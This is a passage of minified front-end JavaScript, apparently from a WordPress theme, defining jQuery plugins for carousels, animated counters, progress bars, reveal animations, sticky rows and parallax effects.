;const t=undefined,e=$(this.element),i=$(this.flickityData.viewport),n=this.flickityData.size.width,s=i.offset(),a=liquidWindowWidth()-(n+s.left),o=this.isRTL?"marginLeft":"marginRight",l=this.isRTL?"paddingLeft":"paddingRight";let r=$('<div class="flickity-viewport-wrap" />');i.parent(".flickity-viewport-wrap").length||i.wrap(r),r=i.parent(),r.css({[o]:"",[l]:""}),r.css({[o]:a>=0?-1*(a-1):a-1,[l]:Math.abs(a-1),overflow:"hidden"}),i.css("overflow","visible"),e.flickity("resize")},randomVerOffset(){if(this.options.randomVerOffset){const t=this.flickityData.cells;let e=0;for(let i=0;i<t.length;i++){const n=$(t[i].element),s=n.height();s>e&&(e=s);const a=e-s,o=(Math.random()*a).toFixed();n.css("top",o+"px")}}},navOffsets(){const t=undefined,e=this.options,n=e.navOffsets,s=$(e.carouselNav);if(n&&typeof i!=typeof s&&null!==s&&this.flickityData.options.prevNextButtons){const t=$(this.flickityData.prevButton.element),e=$(this.flickityData.nextButton.element);s.css({left:n.nav?n.nav.left:"",right:n.nav?n.nav.right:"",top:n.nav?n.nav.top:"",bottom:n.nav?n.nav.bottom:""}),t.css({left:n.prev}),e.css({right:n.next})}},setElementNavArrow(){if(!this.options.prevNextButtons)return!1;const t=this.navArrows,e=this.flickityData.prevButton?this.flickityData.prevButton.element:null,i=this.flickityData.nextButton?this.flickityData.nextButton.element:null;let n=this.options.navArrow,s,a;"object"!=typeof n?(n-=1,this.isRTL?(s=$(t[n].next),a=$(t[n].prev)):(s=$(t[n].prev),a=$(t[n].next))):(s=$(this.options.navArrow.prev),a=$(this.options.navArrow.next)),(e||i)&&($(e).find("svg").remove().end().append(s),$(i).find("svg").remove().end().append(a))},navArrows:[{prev:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" xml:space="preserve" width="32" height="32" style="transform: rotate(180deg);"><g class="nc-icon-wrapper" transform="translate(0.5, 0.5)"><line data-cap="butt" data-color="color-2" fill="none" stroke-width="1" stroke-miterlimit="10" x1="2" y1="16" x2="30" y2="16" stroke-linejoin="miter" stroke-linecap="butt"></line> <polyline fill="none" stroke-width="1" stroke-linecap="square" stroke-miterlimit="10" points="21,7 30,16 21,25 " stroke-linejoin="miter"></polyline></g></svg>',next:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" xml:space="preserve" width="32" height="32"><g class="nc-icon-wrapper" transform="translate(0.5, 0.5)"><line data-cap="butt" data-color="color-2" fill="none" stroke-width="1" stroke-miterlimit="10" x1="2" y1="16" x2="30" y2="16" stroke-linejoin="miter" stroke-linecap="butt"></line> <polyline fill="none" stroke-width="1" stroke-linecap="square" stroke-miterlimit="10" points="21,7 30,16 21,25 " stroke-linejoin="miter"></polyline></g></svg>'},{prev:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31px" height="14px" style="transform: rotate(180deg);"> <path fill-rule="evenodd"  fill="rgb(24, 27, 49)" d="M30.354,7.353 L30.000,7.707 L30.000,8.000 L29.707,8.000 L24.354,13.354 L23.646,12.646 L28.293,8.000 L0.000,8.000 L0.000,7.000 L29.293,7.000 L29.293,7.000 L23.646,1.353 L24.354,0.646 L30.354,6.647 L30.000,7.000 L30.354,7.353 Z"/> </svg>',next:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31px" height="14px"> <path fill-rule="evenodd"  fill="rgb(24, 27, 49)" d="M30.354,7.353 L30.000,7.707 L30.000,8.000 L29.707,8.000 L24.354,13.354 L23.646,12.646 L28.293,8.000 L0.000,8.000 L0.000,7.000 L29.293,7.000 L29.293,7.000 L23.646,1.353 L24.354,0.646 L30.354,6.647 L30.000,7.000 L30.354,7.353 Z"/> </svg>'},{prev:'<svg width="15" height="9" xmlns="http://www.w3.org/2000/svg"> <path d="m14.80336,4.99173l0,-1.036l-14.63743,0l0,1.036l14.63743,0z" fill-rule="evenodd"/> <path d="m4.74612,8.277l-0.691,0.733l-3.911,-4.144l0,-0.732l3.911,-4.144l0.691,0.732l-1.7825,1.889l-1.7825,1.889l1.7825,1.8885l1.7825,1.8885z" fill-rule="evenodd"/> </svg>',next:'<svg width="15" height="9" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" d="m14.80336,4.99173l0,-1.036l-14.63743,0l0,1.036l14.63743,0z"/> <path transform="rotate(-180 12.582813262939453,4.5) " fill-rule="evenodd" d="m14.88382,8.277l-0.691,0.733l-3.911,-4.144l0,-0.732l3.911,-4.144l0.691,0.732l-1.7825,1.889l-1.7825,1.889l1.7825,1.8885l1.7825,1.8885z"/> </svg>'},{prev:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.5px" height="20.5px"> <path fill-rule="evenodd" stroke-width="1px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M0.755,10.241 L16.955,19.159 L16.955,1.321 L0.755,10.241 Z"/> </svg>',next:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.5px" height="19.5px"> <path fill-rule="evenodd" stroke-width="1px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M16.496,9.506 L0.514,18.503 L0.514,0.509 L16.496,9.506 Z"/> </svg>'},{prev:'<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"> <polygon transform="rotate(180 7.999999999999999,8) " points="9.3,1.3 7.9,2.7 12.2,7 0,7 0,9 12.2,9 7.9,13.3 9.3,14.7 16,8 "/> </svg>',next:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve" width="16" height="16"><polygon points="9.3,1.3 7.9,2.7 12.2,7 0,7 0,9 12.2,9 7.9,13.3 9.3,14.7 16,8 "></polygon></svg>'},{prev:'<svg width="17" height="17" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <line  fill="none" stroke-width="2" stroke-miterlimit="10" x1="2" y1="12" x2="22" y2="12"/> <polyline transform="rotate(180 5.634945869445801,12) "  fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="2.1349482387304306,5 9.134950384497643,12 2.1349482387304306,19 "/> </svg>',next:'<svg width="17" height="17" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <line  fill="none" stroke-width="2" stroke-miterlimit="10" x1="2" y1="12" x2="22" y2="12"/> <polyline  fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="15,5 22,12 15,19 "/> </svg>'}],setEqualHeightCells(){if(this.options.equalHeightCells){this.element.classList.add("flickity-equal-cells"),Flickity.prototype._createResizeClass=function(){this.element.classList.add("flickity-equal-cells")},Flickity.createMethods.push("_createResizeClass");var t=Flickity.prototype.resize;Flickity.prototype.resize=function(){this.element.classList.remove("flickity-equal-cells"),t.call(this),this.element.classList.add("flickity-equal-cells")}}},parallax(){if(!this.options.parallax||liquidIsMobile())return!1;const t=this.flickityData,e=t.cells;$.each(e,((e,i)=>{const n=-1*(i.target+t.x)/3,s=undefined,a=$(i.element).find("img");a.parent(".ld-carousel-parallax-wrap").length||a.wrap('<div class="ld-carousel-parallax-wrap overflow-hidden"></div>'),a.is(":only-child")&&a.css({"-webkit-transform":"translateX(".concat(n,"px)"),transform:"translateX(".concat(n,"px)")})}))},controllingCarousels(){const{controllingCarousels:t}=this.options;if(typeof t!=typeof i&&null!==t&&t.length){const e=$(t.map((t=>$(t).children("[data-lqd-flickity]"))));$.each(e,((t,e)=>{const i=$(e);i.imagesLoaded((()=>{this.$element.on("change.flickity",((t,e)=>i.flickity("select",e))),i.on("change.flickity",((t,e)=>this.$element.flickity("select",e)))}))}))}},getCellsArray(){return this.flickityData.cells.map((t=>t.element))},filtersInit(){const t=undefined,e=this.options.filters;if(e){const t=$(e),i=undefined;$("[data-filter]",t).on("click",(t=>{const e=$(t.currentTarget),i=e.attr("data-filter");e.hasClass("active")||(e.addClass("active").siblings().removeClass("active"),this.filterAnimateStart(i))}))}},filterAnimateStart(t){const e=this.getCellsArray().filter((t=>!t.classList.contains("hidden")));anime.remove(e),anime({targets:e,translateX:-30,opacity:0,easing:"easeInOutQuint",duration:500,delay:(t,e,i)=>60*e,begin:t=>{if(this.options.equalHeightCells){const t=this.flickityData.cells,e=this.flickityData.size.height;t.map((t=>{const i=undefined;$(t.element).css("minHeight",e)}))}$(t.animatables).each(((t,e)=>{const i=undefined;$(e.target).css({transition:"none"})}))},complete:e=>{this.filterItems(t)}})},filterItems(t){const e=this.getCellsArray();this.$element.find(".hidden").removeClass("hidden"),"*"!=t&&$(e).not(t).addClass("hidden"),this.$element.flickity("resize"),this.filterAnimateComplete()},filterAnimateComplete(){const t=this.getCellsArray().filter((t=>!t.classList.contains("hidden")));anime.remove(t),anime({targets:t,translateX:0,opacity:1,easing:"easeOutQuint",delay:(t,e,i)=>60*e,complete:t=>{$(t.animatables).each(((t,e)=>{const i=undefined;$(e.target).css({transition:"",transform:"",opacity:""})}))}})},initialPlugins(){const t=$(".vc_pie_chart:not(.vc_ready)"),e=$(".vc_round-chart"),i=$(".vc_line-chart");t.length&&$.fn.vcChat&&t.vcChat(),e.length&&$.fn.vcRoundChart&&e.vcRoundChart({reload:!1}),i.length&&$.fn.vcLineChart&&i.vcLineChart({reload:!1})}},$.fn[s]=function(t){return this.each((function(){const e=this.options=$.extend({},$(this).data("lqd-flickity"),t);$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-lqd-flickity]").liquidCarousel()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.build()}const s="liquidCarouselV3d";let a={itemsSelector:".carousel-item"};n.prototype={build:function t(){this.init()},init:function t(){const e=this,i=$(e.element),n=e.options.itemsSelector;e.prepareitems();const s=$(n,i).first(),a=s.next(),o=a.next();return e.dragY=0,e.startY=0,e.currentY=0,e.setActive(s,i),e.initAnim(i,s,o,a),e.initDrag(),e.initClicks(),i.addClass("carousel-initialized"),e},prepareitems(){const t=this,e=$(t.options.itemsSelector,t.element);if(e.length<=2&&e.length>=1){const i=e[0];for(let n=e.length;n<=2;n++)$(i).clone(!0).appendTo($(t.element).find(".carousel-items"))}},setActive:function t(e,i){const n=this,s=$(".is-top",i),a=$(".is-active",i),o=$(".is-bottom",i);s.length&&s.addClass("was-top"),a.length&&a.addClass("was-active"),o.length&&o.addClass("was-bottom"),e.addClass("is-active").removeClass("is-top is-bottom").siblings().removeClass("is-active"),n.setBottom(e),n.setTop(e)},setBottom:function t(e){const i=this,n=$(i.element),s=i.options.itemsSelector,a=$(s,n).first();let o=e.next();!o.length&&e.is(":last-child")&&(o=a),o.addClass("is-bottom").removeClass("is-active is-top was-active").siblings().removeClass("is-bottom")},setTop:function t(e){const i=this,n=$(i.element),s=i.options.itemsSelector,a=$(s,n).last();let o=e.prev();!o.length&&e.is(":first-child")&&(o=a),o.addClass("is-top").removeClass("is-active is-bottom was-active").siblings().removeClass("is-top")},initAnim:function t(e,i,n,s){const a=this;if(a.animInited=!1,!a.animInited){const t=undefined;anime.timeline({duration:0,easing:"linear"}).add({targets:e.get(0).querySelectorAll(".carousel-item:not(.is-active):not(.is-bottom)"),translateY:"-50%",translateZ:0,scale:.8,offse:0}).add({targets:i.get(0),translateZ:50,scale:1,offse:0}).add({targets:s.get(0),translateY:"50%",translateZ:0,scale:.8,offse:0}),a.animInited=!0}},initClicks(){$(this.element).on("click",".is-top",this.moveItems.bind(this,"prev")),$(this.element).on("click",".is-bottom",this.moveItems.bind(this,"next"))},initDrag:function t(){const e=this,i=$(e.element);i.on("mousedown",e.pointerStart.bind(e)),i.on("mousemove",e.pointerMove.bind(e)),i.on("mouseup",e.pointerEnd.bind(e))},pointerStart:function t(e){const i=this,n=$(i.element);i.startY=e.pageY||e.touches[0].pageY,i.currentY=i.startY,n.addClass("pointer-down")},pointerMove:function t(e){const i=this;i.currentY=e.pageY||e.touches[0].pageY,i.dragY=parseInt(i.startY-i.currentY,10)},pointerEnd:function t(e){const i=this,n=$(i.element);i.dragY=parseInt(i.startY-i.currentY,10),i.dragY>=20?i.moveItems("next"):i.dragY<=-20&&i.moveItems("prev"),n.removeClass("pointer-down")},moveItems:function t(e){if($(this.element).hasClass("items-moving"))return;const i=this,n=$(i.element),s=$(i.options.itemsSelector),a=$(".is-bottom",n),o=$(".is-top",n),l=anime.timeline({duration:650,easing:"easeInOutQuad",run:()=>{$(s,n).addClass("is-moving")},complete:()=>{$(s,n).removeClass("is-moving was-top was-active was-bottom"),$(this.element).removeClass("items-moving")}});"next"==e?i.setActive(a,n):"prev"==e&&i.setActive(o,n);const r=$(".is-active",n),d=$(".is-bottom",n),h=$(".is-top",n);"next"==e?i.moveNext(l,r,d,h):"prev"==e&&i.movePrev(l,r,d,h)},moveNext:function t(e,i,n,s){$(this.element).addClass("items-moving"),e.add({targets:s.get(0),translateY:[{value:"-55%"},{value:"-50%",easing:"linear"}],translateZ:0,rotateX:[{value:12},{value:0}],scale:.8},0).add({targets:i.get(0),translateY:"0%",translateZ:[{value:100},{value:50}],rotateX:[{value:12},{value:0}],scale:1},0).add({targets:n.get(0),translateY:[{value:"55%"},{value:"50%",easing:"linear"}],translateZ:0,rotateX:[{value:12},{value:0}],scale:.8},0)},movePrev:function t(e,i,n,s){$(this.element).addClass("items-moving"),e.add({targets:s.get(0),translateY:[{value:"-55%"},{value:"-50%",easing:"linear"}],translateZ:0,rotateX:[{value:12},{value:0}],scale:.8},0).add({targets:i.get(0),translateY:"0%",translateZ:[{value:100},{value:50}],rotateX:[{value:12},{value:0}],scale:1},0).add({targets:n.get(0),translateY:[{value:"55%"},{value:"50%",easing:"linear"}],translateZ:0,rotateX:[{value:12},{value:0}],scale:.8},0)}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("plugin-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".carousel-vertical-3d").liquidCarouselV3d()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,new IntersectionObserver(((t,e)=>{let[i]=t;i.isIntersecting&&(this.build(),e.unobserve(i.target))})).observe(this.element)}const s="liquidSlideElement";let a={alignMid:!1};n.prototype={build:function t(){this.element=$(this.element),this.hiddenElement=$(this.options.hiddenElement,this.element).wrap('<div class="ld-slideelement-hidden" />'),this.visibleElement=$(this.options.visibleElement,this.element).wrap('<div class="ld-slideelement-visible" />'),this.init()},init:function t(){const e=this;e.element.imagesLoaded((()=>{e.hiddenElementHeight=e.getHiddenElementHeight.call(e),e.element.addClass("hide-target"),e.moveElements.call(e),e.eventListeners.call(e)}))},getHiddenElementHeight:function t(){return this.hiddenElement.outerHeight()},getHiddenElementChilds:function t(){let e=[];return $.each(this.hiddenElement,((t,i)=>{const n=$(i).children();n.length?$.each(n,((t,i)=>{e.push(i)})):e.push($(i).parent(".ld-slideelement-hidden").get(0))})),e},getVisibleElementChilds:function t(){let e=[];return $.each(this.visibleElement,((t,i)=>{const n=$(i).children();n.length?$.each(n,((t,i)=>{e.push(i)})):e.push($(i).parent(".ld-slideelement-visible").get(0))})),e},moveElements(){const t=this,e=undefined,i=t.options.alignMid?t.hiddenElementHeight/2:t.hiddenElementHeight;this.visibleElement.css({transform:"translateY(".concat(i,"px)")}),this.hiddenElement.css({transform:"translateY(".concat(i,"px)")})},eventListeners:function t(){const e=this,i=$(e.element);i.on("mouseenter",e.onMouseEnter.bind(e)),i.on("mouseleave",e.onMouseLeave.bind(e))},onMouseEnter:function t(){const e=this.options,i=this.hiddenElementHeight,n=$.merge(this.getVisibleElementChilds(),this.getHiddenElementChilds()),s=e.alignMid?i/2:i;$(n).css({transition:"none"}),anime.remove(n),anime({targets:n,translateY:-1*s,opacity:1,easing:"easeInOutQuint",duration:650,delay:(t,e,i)=>60*e,complete:()=>{$(n).css({transition:""})}})},onMouseLeave:function t(){const e=$(this.getHiddenElementChilds()),i=$(this.getVisibleElementChilds()),n=this.getHiddenElementChilds(),s=this.getVisibleElementChilds(),a=n.reverse(),o=s.reverse();anime.remove(n),anime.remove(s),e.css({transition:"none"}),i.css({transition:"none"}),anime({targets:a,translateY:0,opacity:0,easing:"easeOutQuint",duration:650,delay:(t,e,i)=>80*e,complete:()=>{e.css({transition:""})}}),anime({targets:o,translateY:0,easing:"easeOutQuint",duration:650,delay:(t,e,i)=>80*e+160,complete:()=>{i.css({transition:""})}})}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("slideelement-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-slideelement-onhover]").liquidSlideElement()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidCounter";let a={targetNumber:0,startDelay:0,blurEffect:!1};n.prototype={init:function t(){this.createMarkup(),this.setupIntersectionObserver()},formatNumberWithCommas:function t(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},formatNumberWithSpaces:function t(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g," ")},formatCounterAnimator:function t(e){return e.toString().replace(/(\d)/g,'<span class="liquid-counter-animator"><span class="liquid-animator-value">$1</span></span>')},createMarkup:function t(){const e=this,i=$(e.element).children("span").not(".liquid-counter-element-hover"),n=undefined,s=e.options.targetNumber,a=/,+/.test(s),o=/\s+/.test(s);a?i.html(e.formatCounterAnimator(e.formatNumberWithCommas(s))):o?i.html(e.formatCounterAnimator(e.formatNumberWithSpaces(s))):i.html(e.formatCounterAnimator(s)),i.find(".liquid-counter-animator").each((function(){const t=$(this),e=t.find(".liquid-animator-value").text();t.append('<div class="liquid-animator-numbers" data-value="'+e+'"><ul><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li><li>7</li><li>8</li><li>9</li></ul></div>')}))},addBlurEffect:function t(e){if(this.options.blurEffect){const t=undefined;$(".liquid-animator-numbers ul",this.element).each(((t,i)=>{const n=$(i);0!=n.parent().data("value")&&n.css({filter:"url('#counter-blur-"+e+"')"})}))}},animateCounter:function t(){const e=this,i=e.options.startDelay,n=$(e.element),s=anime.random(0,100),a=$('<svg class="counter-blur-svg" xmlns="http://www.w3.org/2000/svg" version="1.1" width="0" height="0"><defs><filter id="counter-blur-'+s+'">'+'<feGaussianBlur id="counter-blur-filter-'.concat(s,'" in="SourceGraphic" stdDeviation="0,0" />')+"</filter></defs></svg>");e.addBlurEffect(s),n.find(".liquid-animator-numbers").each((function(){const t=$(this),o=parseInt(t.data("value"),10);let l={x:0,y:0},r;anime({targets:t.find("ul").get(0),translateY:-10*o+"%",easing:"easeOutQuint",delay:i,duration:1200,complete:()=>{n.addClass("counter-animated")}}),e.options.blurEffect&&anime({targets:l,easing:"easeOutQuint",duration:1200,delay:i,y:[50+10*o,0],round:1,begin:()=>{$(".counter-blur-svg",e.element).length||a.appendTo(e.element),r=a.find("#counter-blur-filter-".concat(s)).get(0)},update:()=>{r.setAttribute("stdDeviation","0,"+l.y),l.y<=0&&(a.remove(),n.find("ul").css("filter",""))}})}))},setupIntersectionObserver:function t(){const e=this,i=undefined,n=function t(i,n){i.forEach((function(t){t.isIntersecting&&(e.animateCounter(),n.unobserve(t.target))}))},s=undefined,a=e.element;new IntersectionObserver(n,{threshold:.8}).observe(a)}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("counter-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-enable-counter]").liquidCounter()})),function($,t,e,i){const n="liquidProgressbar";let s={value:0,suffix:null,prefix:null,orientation:"horizontal"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.percentageElement=$(".liquid-progressbar-percentage",t),this.barElement=$(".liquid-progressbar-bar",t),this.titleElement=$(".liquid-progressbar-title",t),this.isRTL="rtl"==$("html").attr("dir"),this.init()}init(){this.addValue(),this.addPrefixSuffix(),this.setupIntersectionObserver()}addValue(){this.valueEl=$('<span class="liquid-progressbar-value">0</span>'),this.percentageElement.html(""),this.valueEl.appendTo(this.percentageElement)}addPrefixSuffix(){const t=this,e=t.options.prefix,i=t.options.suffix,n=$('<span class="liquid-progressbar-prefix"></span>'),s=$('<span class="liquid-progressbar-suffix"></span>');e&&n.text(e),i&&s.text(i),n.prependTo(t.percentageElement),s.appendTo(t.percentageElement)}checkValuesEncountering(){if("horizontal"==this.options.orientation&&this.titleElement.length){const t=this.titleElement.width(),e=this.percentageElement.offset().left||0,i=this.percentageElement.width(),n=this.titleElement.offset().left||0;this.isRTL?e+i<=n?this.$element.addClass("values-not-encountering"):this.$element.removeClass("values-not-encountering"):e>=n+t?this.$element.addClass("values-not-encountering"):this.$element.removeClass("values-not-encountering")}else this.$element.addClass("values-not-encountering")}setupIntersectionObserver(){const t=this,e=undefined,i=function e(i,n){i.forEach((function(e){e.isIntersecting&&(t.animatePercentage(),t.animateProgressbar(),n.unobserve(e.target))}))},n=undefined,s=t.element;new IntersectionObserver(i,{threshold:1}).observe(s)}animatePercentage(){const t=this,e={value:0};anime({targets:e,value:t.options.value,round:1,duration:1200,easing:"easeInOutQuint",update:()=>{t.valueEl.text(e.value)}})}animateProgressbar(){const t=this,e=t.barElement.get(0),i=t.options.value+"%",n=undefined;"horizontal"==t.options.orientation?t.animateHorizontal(e,i):t.initCircleProgressbar(i)}animateHorizontal(t,e){const i=this;anime({targets:t,width:e,duration:1200,easing:"easeInOutQuint",update:()=>{i.checkValuesEncountering()}})}initCircleProgressbar(t){const e=$(this.element).find(".ld-prgbr-circle-container"),i=e.width(),n=parseInt(t,10);e.circleProgress({value:n/100,size:i,lineCap:"round",startAngle:-Math.PI/2})}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("progressbar-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-progressbar]").liquidProgressbar()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidReveal";let a={isContentHidden:!0,animteWhenInView:!0,delay:0,revealSettings:{direction:"lr",bgcolor:"#f0f0f0",duration:500,easing:"easeInOutQuint",coverArea:0,onCover:function t(e,i){return!1},onStart:function t(e,i){return!1},onComplete:function t(e,i){return!1},onCoverAnimations:null}};n.prototype={init:function t(){this._layout(),this.options.animteWhenInView?this.setIntersectionObserver():this.doTheReveal()},_createDOMEl:function t(i,n,s){var a=e.createElement(i);return a.className=n||"",a.innerHTML=s||"",a},_layout:function t(){var e=getComputedStyle(this.element).position;"fixed"!==e&&"absolute"!==e&&"relative"!==e&&(this.element.style.position="relative"),this.content=this._createDOMEl("div","block-revealer__content",this.element.innerHTML),this.options.isContentHidden&&this.content.querySelector("figure")&&(this.content.querySelector("figure").style.opacity=0),this.revealer=this._createDOMEl("div","block-revealer__element"),this.element.classList.add("block-revealer"),this.element.innerHTML="",this.element.appendChild(this.content);var n=this.element.querySelector("[data-parallax=true]");typeof n!=typeof i&&null!==n?n.appendChild(this.revealer):this.element.appendChild(this.revealer)},_getTransformSettings:function t(e){var i,n,s;switch(e){case"lr":i="scaleX(0)",n="0 50%",s="100% 50%";break;case"rl":i="scaleX(0)",n="100% 50%",s="0 50%";break;case"tb":i="scaleY(0)",n="50% 0",s="50% 100%";break;case"bt":i="scaleY(0)",n="50% 100%",s="50% 0";break;default:i="scaleX(0)",n="0 50%",s="100% 50%";break}return{val:i,origin:{initial:n,halfway:s}}},reveal:function t(e){if(this.isAnimating)return!1;this.isAnimating=!0;var i={duration:500,easing:"easeInOutQuint",delay:parseInt(this.options.delay,10)||0,bgcolor:"#f0f0f0",direction:"lr",coverArea:0},e,n=(e=e||this.options.revealSettings).direction||i.direction,s=this._getTransformSettings(n);this.revealer.style.WebkitTransform=this.revealer.style.transform=s.val,this.revealer.style.WebkitTransformOrigin=this.revealer.style.transformOrigin=s.origin.initial,this.revealer.style.background=e.bgcolor||i.bgcolor,this.revealer.style.opacity=1;var a=this,o={complete:function t(){a.isAnimating=!1,"function"==typeof e.onComplete&&e.onComplete(a.content,a.revealer),$(a.element).addClass("revealing-ended").removeClass("revealing-started")}},l={delay:e.delay||i.delay,complete:function t(){a.revealer.style.WebkitTransformOrigin=a.revealer.style.transformOrigin=s.origin.halfway,"function"==typeof e.onCover&&e.onCover(a.content,a.revealer),$(a.element).addClass("element-uncovered"),anime(o)}};l.targets=o.targets=this.revealer,l.duration=o.duration=e.duration||i.duration,l.easing=o.easing=e.easing||i.easing;var r=e.coverArea||i.coverArea;"lr"===n||"rl"===n?(l.scaleX=[0,1],o.scaleX=[1,r/100]):(l.scaleY=[0,1],o.scaleY=[1,r/100]),"function"==typeof e.onStart&&e.onStart(a.content,a.revealer),$(a.element).addClass("revealing-started"),anime(l)},animationPresets:function t(){},setIntersectionObserver:function t(){const e=this,i=e.element;e.isIntersected=!1;const n=undefined,s=undefined;new IntersectionObserver((function t(i,n){i.forEach((function(t){t.isIntersecting&&!e.isIntersected&&(e.isIntersected=!0,e.doTheReveal())}))}),{threshold:.5}).observe(i)},doTheReveal:function e(){const{onCoverAnimations:i}=this.options.revealSettings,n={onCover:e=>{if($("figure",e).css("opacity",1),$(e).find(".ld-lazyload").length&&t.liquidLazyload&&t.liquidLazyload.update(),i){const t=$.extend({},{targets:$("figure",e).get(0)},{duration:800,easing:"easeOutQuint"},i);anime(t)}}},s=$.extend(this.options,n);this.reveal(s),this.onReveal()},onReveal(){$(this.element).find("[data-responsive-bg]").length&&$(this.element).find("[data-responsive-bg]").liquidResponsiveBG()}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("reveal-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-reveal]").filter(((t,e)=>{const i=undefined,n=undefined;return!$(e).closest(".vc_row.pp-section").length})).liquidReveal()})),function($,t,e,i){const n="liquidStickyRow";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.markupInitiated=!1,this.$stickyWrap=null,this.$stickyWrapInner=null,this.boundingClientRect=null,this.init()}init(){this.initMarkup(),this.handleSizes(),this.addEvents(),this.handleWindowResize()}initMarkup(){if(this.markupInitiated)return!1;const t=$('<div class="lqd-css-sticky-wrap pos-rel" />'),e=$('<div class="lqd-css-sticky-wrap-inner pos-abs" />');this.$element.wrap(t).wrap(e),this.$stickyWrapInner=this.$element.parent(),this.$stickyWrap=this.$element.parent().parent(),this.markupInitiated=!0}handleSizes(){const t=this.$stickyWrap.nextAll(),e=this.$element.outerHeight();if(this.$stickyWrap.css({height:e}),t.length){let i=0;$.each(t,((t,e)=>{i+=$(e).outerHeight()})),e>i&&(console.log(e-i),this.$stickyWrapInner.css({height:"calc(200% - ".concat(i,"px)")}))}}addEvents(){const t=new CustomEvent("lqd-sticky-row-initiated",{detail:{$element:this.$element}});this.element.dispatchEvent(t)}handleWindowResize(){const e=liquidDebounce(this.onWindowResize,500);$(t).on("resize",e.bind(this))}onWindowResize(){this.handleSizes()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("sticky-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){liquidWindowWidth()<=liquidMobileNavBreakpoint()||liquidIsMobile()||$(".vc_row.lqd-css-sticky").liquidStickyRow()})),function($,t,e,i){const n="liquidParallax";let s={duration:1800,offset:0,triggerHook:"onEnter",easing:"linear",parallaxBG:!1,scaleBG:!0,overflowHidden:!0},a={},o={};class l{constructor(t,e,i,l){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this.parallaxFromOptions=$.extend({},a,i),this.parallaxToOptions=$.extend({},o,l),this.isInitialized=!1,this.parallaxElement=this.element,this.triggerElement=this.parallaxElement,this._defaults=s,this._name=n,this.build()}build(){return liquidIsMobile()&&this.options.parallaxBG&&this.$element.is(".titlebar")?(this.$element.addClass("liquid-parallax-bg"),!1):this.$element.is(".vc_row")&&this.$element.is(".vc_row:first-of-type")||this.$element.is(".titlebar")&&this.options.parallaxBG?((this.$element.closest(".lqd-css-sticky").length||this.$element.is(".vc_row[data-pin]")||this.$element.is(".lqd-css-sticky"))&&this.handleSentinel(),this.init(),!1):void this.initIO()}setParallaxFromParams(){const t={targets:this.parallaxElement,duration:0,easing:"linear"},e=$.extend({},this.parallaxFromOptions,t);anime(e)}createSentinel(){this.$sentinel=$('<div class="lqd-parallax-sentinel" />').appendTo("body")}handleSentinel(){this.createSentinel(),this.positionSentinel(),this.handleResize(),this.triggerElement=this.$sentinel.get(0)}positionSentinel(){this.$sentinel.attr("style",""),this.$sentinel.css({width:this.$element.width(),height:this.$element.height(),top:this.$element.offset().top,left:this.$element.offset().left})}initParallax(){if(!this.$element.is(".wpb_column")){const 